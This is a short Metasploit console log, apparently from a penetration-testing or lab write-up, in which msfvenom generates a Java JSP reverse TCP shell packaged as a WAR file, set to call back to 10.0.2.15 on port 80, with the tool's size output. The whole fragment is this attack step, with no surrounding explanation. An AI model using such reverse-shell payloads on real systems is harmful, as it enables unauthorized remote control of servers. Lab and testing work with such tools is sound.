 msf6 > msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.2.15 LPORT=80 -f war > reverse.war
[*] exec: msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.2.15 LPORT=80 -f war > reverse.war
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
Payload size: 1093 bytes
Final size of war file: 1093 bytes
msf6 >